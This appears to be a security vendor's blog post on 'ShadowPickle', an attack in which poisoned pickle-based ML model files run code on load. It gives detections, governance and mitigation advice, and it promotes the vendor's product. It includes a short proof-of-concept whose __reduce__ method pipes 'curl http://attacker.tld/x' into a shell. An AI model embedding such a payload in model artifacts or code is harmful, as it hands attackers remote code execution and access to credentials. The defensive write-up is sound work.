Executive Summary

pickle deserialization, and it is the focus of this article.- Full server compromise

- Lateral movement via stolen credentials

- Ransomware deployment

ShadowPickle is a supply chain attack on MLOps pipelines and enterprise AI infrastructure. It abuses Python's pickle format, which executes embedded instructions every time it is loaded. When a poisoned legacy model (.pt, .pth, .ckpt, .pkl) is pulled from a public registry like Hugging Face and opened in code, the attacker's payload runs immediately, with no click and no warning.

Roughly 100 malicious models have already been catalogued on Hugging Face alone.[1]

Our assessment

The ShadowPickle deserialization vector represents a systemic vulnerability across the AI ecosystem, not a Hugging Face-specific issue. The same insecure deserialization path appears in distributed MLOps platforms such as Ray and Kubeflow, in data formats such as Parquet loaded via cloudpickle, and in agentic frameworks such as LangChain and CrewAI, where "poisoned memories" and serialized state transfers can allow an attacker to inherit the agent's identity and permissions.

Background: Pickle and MLOps

What is Pickle?



pickle is Python's built-in serialization format, used to save objects, including trained models, configuration, and intermediate data, to disk for later loading. Crucially, a pickle file does not simply contain data; it contains instructions for reconstructing objects. When Python loads a pickle file, those instructions are executed.

This is the source of the vulnerability. A maliciously crafted pickle file can include instructions that execute arbitrary code at load time, with no user interaction required. Both Python's official documentation and Hugging Face's security guidance state plainly that pickle is not safe to load from untrusted sources and can execute arbitrary code during unpickling.[2][3]

What is MLOps?

MLOps is the discipline of operationalizing machine learning: the pipelines, tooling, and governance that move a model from research into production. In practice, it is the AI equivalent of DevOps, encompassing continuous integration and deployment, model versioning, and provenance tracking.

Modern MLOps pipelines routinely consume third-party assets, pretrained models, datasets, and supporting components, from public sources such as Hugging Face, GitHub, and other registries. Any compromised artifact in that supply chain executes inside the pipeline that loads it, frequently within an environment that holds cloud credentials, GPU resources, and direct access to production data.

How this attack shows up

The pattern usually looks like this: a fresh container or pod, spun up solely to evaluate an open-source model, makes an unexpected outbound connection. The workload has no inbound exposure, no interactive shell sessions, and no post-deploy human activity, yet a monitoring tool picks up traffic that looks like a remote-shell callback.

Standard explanations can be eliminated quickly:

- The base container image is clean

- All PyPI dependencies pass integrity checks

- No one has logged into the node

The only meaningful untrusted input is the model artifact itself, pulled from a public registry like Hugging Face.

A legacy, pickle-based model artifact executed attacker-controlled code during deserialization.

How the attack works



Legacy frameworks, including PyTorch and scikit-learn, have historically saved models via Python's built-in pickle module (commonly .pt, .pth, .pkl).

Pickle is not a static data format like JSON. It is effectively a stack-based VM with arbitrary code-execution primitives: loading a pickle file does not merely read data; it may execute instructions on the host.

The core vulnerability: __reduce__

The __reduce__ method specifies a callable and arguments used during object reconstruction. An attacker can override it to trigger arbitrary code execution when unpickled, and torch.load() will execute that callable during load.

A minimal proof of concept fits in eight lines:

import pickle, os

class Exploit:

def __reduce__(self):

# Runs the moment the file is unpickled - no model load required.

return (os.system, ("curl http://attacker.tld/x | sh",))

with open("model.pt", "wb") as f:

pickle.dump(Exploit(), f)The single most important short-term mitigation is weights_only=True, which is the default in PyTorch 2.6+ and refuses to invoke arbitrary callables during unpickling:

import torch

# PyTorch >= 2.6: weights_only=True is the default.

# Pin it explicitly on older PyTorch versions,

# and never set it to False on untrusted artifacts.

state = torch.load("model.pt", weights_only=True)This is a stop-gap, not a strategy. Safetensors remains the long-term answer because it removes code execution from the load path entirely.

Why Agentic Changes the Math

Classic AI risk and agentic AI risk are not the same problem. A CISO who carries a chatbot threat model into an agentic deployment will systematically underestimate the blast radius.

- Classic AI: confidentiality risk. The worst case is data leakage in output, a sensitive string appearing in a generated answer.

- Agentic AI: integrity and availability risk. The worst case is real actions executed under real credentials: a database write, a wire transfer, a production deploy, a cloud-resource teardown.

- ShadowPickle: the first widely-exploitable bridge between supply chain risk and agent-action risk. A single poisoned weights file in a model registry becomes arbitrary code running inside a workload that holds your production cloud credentials.

Because these attacks happen at load-time, even if a human reviews the AI's output, the damage is already done. The system is compromised before a single word is generated. Output review cannot defend against payloads that fire during deserialization.

Load-Time Agent Hijack (LTAH)

A class of agentic AI compromise where the malicious payload executes during artifact deserialization, before the agent ever produces a token of output.

Glass Weight names the tactic. ShadowPickle names the technique. Load-Time Agent Hijack names the category your governance, your detections, and your incident-response runbooks need to recognize before they can defend against it.

Where Arrakis sits in the kill chain

File scanners, Picklescan, and SOC alerts all operate on the same assumption: that you can catch the malicious artifact before it executes. ShadowPickle breaks that assumption. The payload fires the instant torch.load() is called, often inside a short-lived inference pod that holds production credentials.

Arrakis sits one layer down, on the action plane. When the compromised model attempts to act on the world, invoking boto3.client("s3").delete_bucket(...), opening an outbound socket, executing a shell command, writing to a production database, Arrakis intercepts the call, validates it against the agent's declared task, and quarantines the workload identity before the action reaches the underlying system.

- Detection latency does not become breach latency. Even if every static scanner misses the file and every SOC rule fires after the fact, the destructive action is blocked at the moment it is attempted.

- Credential blast radius is bounded. A compromised pickle gets shell on the pod, but cannot reuse the pod's IAM role to pivot.

- Output review becomes optional, not load-bearing. Arrakis enforces policy regardless of whether a human reads the agent's reasoning.

This is the control plane the "Human-in-the-Loop" fallacy assumes already exists. It does not, by default. Arrakis is how you build it.



How attackers operate

Model registries are being abused the same way package registries (npm, PyPI) have been abused for years. Attackers don't need novel tradecraft, they just publish convincingly named models and wait for someone to load them.

The most common moves are:

- Typosquatting model names to catch rushed prototyping or copy-paste errors

- Publishing poisoned legacy artifacts to public model hubs

- Targeting platform services within the model supply chain, such as the format-conversion service abuse documented in HiddenLayer's Silent Sabotage research.[4]

Detections SOC can deploy this week

The clearest signal is any unverified pickle-based load (.pt, .pth, .ckpt, .pkl) running in production from an external source. This section is forwardable: drop it into your detection-engineering channel and you should have rules in staging the same day.

1. File-load detections

- Sigma rule sketch: Python process invoking

torch.load()orpickle.Unpickler.loadagainst a path outside an allowlisted registry mount. - Python audit hooks (PEP 578): register

sys.addaudithookto flagpickle.find_classandpickle.Unpickler.loadcalls in production workloads; alert on first-use per workload identity. (pickle.Unpickler.loadruns in user-space Python, so auditd/eBPF cannot hook it directly.) - YARA pointer: scan for

__reduce__patterns inside.pt,.pth,.ckpt,.pklartifacts before they enter the model registry.

2. Process-tree heuristics

- Python parent process spawning a shell,

curl,wget, or socket call within N seconds of a model load is a high-confidence indicator. - Correlate with sudden DNS lookups to non-allowlisted domains from inference pods.

3. Network signatures

- Unexpected egress from GPU inference pods that have no inbound traffic and no interactive sessions, the exact scenario described earlier in the post, formalized as a detection.

- Outbound connections from short-lived evaluation containers, especially to non-corporate ASNs, within 60 seconds of pod start.

4. Catalog-based detections

- Hash-block the ~100 publicly catalogued malicious Hugging Face models at the registry mirror or proxy layer.

- Maintain a rolling feed of newly disclosed malicious model hashes from JFrog, HiddenLayer, and Trail of Bits research.

For teams that map findings against MITRE ATLAS, this corresponds to AML.T0018.002 (Embed Malware) and AML.T0011.000 (Unsafe AI Artifacts). The publicly-documented Hugging Face incident is catalogued as case study AML.CS0031 (Malicious Models on Hugging Face), which is also the canonical reference for Picklescan-bypass tradecraft.

Governance and policy

"All ML model artifacts entering production environments must be distributed in Safetensors format. Pickle-based formats (.pt, .pth, .ckpt, .pkl) are prohibited outside of isolated evaluation sandboxes and require cryptographic provenance plus pre-load static analysis. Any agentic system loading model artifacts must operate under the Principle of Least Privilege, with credential scopes limited to the specific actions required for its declared task."

- Procurement: require Safetensors plus signed provenance in vendor MSAs and DPAs.

- Audit: treat pickle-based artifact loads in production as a reportable control failure.

- Incident response: add a Load-Time Agent Hijack runbook that assumes host compromise from first byte read.

Action checklist

.pkl and .pt files in S3, GCS, and internal model registries.safetensors format.[5]weights_only=True on every torch.load() call as a stop-gap until Safetensors migration completes. Treat any weights_only=False in production code as a reportable exception.fickling or equivalent before they reach production.[6]References

- JFrog, Data Scientists Targeted by Malicious Hugging Face ML Models with Silent Backdoor: jfrog.com/blog

- Hugging Face, Pickle Scanning and Security: huggingface.co/docs/hub/security-pickle

- Python documentation, pickle, Python object serialization: docs.python.org/3/library/pickle.html

- HiddenLayer, Silent Sabotage: Hijacking Safetensors Conversion: hiddenlayer.com/research/silent-sabotage

- Hugging Face, Safetensors documentation: huggingface.co/docs/safetensors

- Trail of Bits, fickling: github.com/trailofbits/fickling

Stay in the loop

Get the latest from Arrakis Security delivered to your inbox.